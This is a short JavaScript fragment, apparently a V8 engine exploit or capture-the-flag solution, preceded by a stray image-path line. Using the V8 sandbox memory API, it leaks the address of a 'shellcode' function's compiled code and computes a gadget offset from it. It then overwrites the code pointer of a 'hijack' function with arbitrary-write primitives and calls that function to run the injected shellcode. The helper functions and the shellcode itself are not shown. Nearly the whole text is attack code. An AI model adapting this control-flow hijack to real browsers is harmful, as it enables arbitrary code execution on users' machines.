 function hijack() {}
let sandbox = new Sandbox.MemoryView(0, Sandbox.byteLength);
let sandbox_i32v = new Uint32Array(sandbox, 0, 0x4000_0000);
function GetAddressOf(obj) {
    return Sandbox.getAddressOf(obj);
}
// %DebugPrint(shellcode);
let shellcode_addr = GetAddressOf(shellcode);
console.log("Address of shellcode: " + shellcode_addr.toString(16));
let shellcode_code_addr = unptr(ArbRead32(shellcode_addr + 0x18));
console.log("Address of shellcode.code: " + shellcode_code_addr.toString(16));
let shellcode_gadget_addr = shellcode_code_addr + 0x40 + (0x73 + 0x2);
console.log("Address of shellcode_gadget: " + shellcode_gadget_addr.toString(16));
// %DebugPrint(hijack);
let hijack_addr = GetAddressOf(hijack);
console.log("Address of hijack: " + hijack_addr.toString(16));
ArbWrite32(hijack_addr + 0x18, shellcode_gadget_addr - 0x3f);
// %SystemBreak();
hijack();